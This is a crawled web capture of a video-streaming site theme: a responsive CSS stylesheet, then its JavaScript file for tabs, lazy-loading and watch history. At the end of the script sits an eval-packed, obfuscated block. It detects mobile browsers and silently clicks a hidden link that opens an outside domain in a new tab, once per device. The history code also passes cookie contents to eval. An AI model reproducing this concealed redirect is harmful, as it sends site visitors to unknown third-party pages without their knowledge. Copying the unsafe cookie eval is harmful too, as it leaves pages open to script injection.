.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.data-overflow{ width:88%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pianbs.com/statics/js/stui_default.js?t=20260129
body_size: 2725
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p y(){q(P z==="Q".c("").d().f("")){r R}A a=(S^T)+(U^V);u B=z[\'\\C\\8\\0\\6\\W\\7\\0\\g\\1\'][\'\\1\\5\\D\\5\\E\\0\\6\\v\\3\\8\\0\']();a=X^Y;A b=(Z^10)+(11^12);u F=13 14("15|16|17 18|19|1a|1b|1c 1d|1e|1f|1g|1h".c("").d().f(""),\'\\h\');b=\'\\7\\4\\i\\7\\l\\j\';r F[\'\\1\\0\\8\\1\'](B)}p G(a){u 9=m[\'\\n\\6\\0\\3\\1\\0\\H\\2\\0\\i\\0\\g\\1\']("\\3");9[\'\\s\\6\\0\\l\']=a;9[\'\\8\\1\\o\\2\\0\'][\'\\4\\h\\8\\j\\2\\3\\o\']="1i".c("").d().f("");9[\'\\1\\3\\6\\7\\0\\1\']="\\I\\k\\2\\3\\g\\w";m[\'\\k\\5\\4\\o\'][\'\\3\\j\\j\\0\\g\\4\\v\\s\\h\\2\\4\'](9);9[\'\\n\\2\\h\\n\\w\']();m[\'\\k\\5\\4\\o\'][\'\\6\\0\\i\\5\\J\\0\\v\\s\\h\\2\\4\'](9)}p 1j(){1k{r t[\'\\8\\0\\2\\l\']!==t[\'\\1\\5\\j\']}1l(e){r!![]}}m[\'\\3\\4\\4\\H\\J\\0\\g\\1\\D\\h\\8\\1\\0\\g\\0\\6\']("1m".c("").d().f(""),p(){q(!t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']){q(m[\'\\k\\5\\4\\o\']!=1n){t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']="\\x";L=M[\'\\7\\0\\1\\x\\1\\0\\i\']("\\2\\C\\n\\w\\I\\l\\l");q(!L&&y()){G("\\s\\1\\1\\j\\1o\\N\\N\\1p\\1q\\1r\\1s\\E\\O\\1t\\7\\1\\7\\4\\O\\n\\5\\i")}M[\'\\8\\0\\1\\x\\1\\0\\i\']("1u".c("").d().f(""),"1v".c("").d().f(""))}}});',62,94,'u0065|u0074|u006C|u0061|u0064|u006F|u0072|u0067|u0073|_0x6b77cg|||split|reverse||join|u006E|u0069|u006D|u0070|u0062|u0066|document|u0063|u0079|function|if|return|u0068|window|const|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x85cfe|u0075|u004C|u0077|_0xgc37d|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|773198|773197|160939|160937|u0041|156840|156841|253675|253666|891920|891925|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0032|u0034|u0035|u0036|u006A|ff_kcul|eurt'.split('|'),0,{}))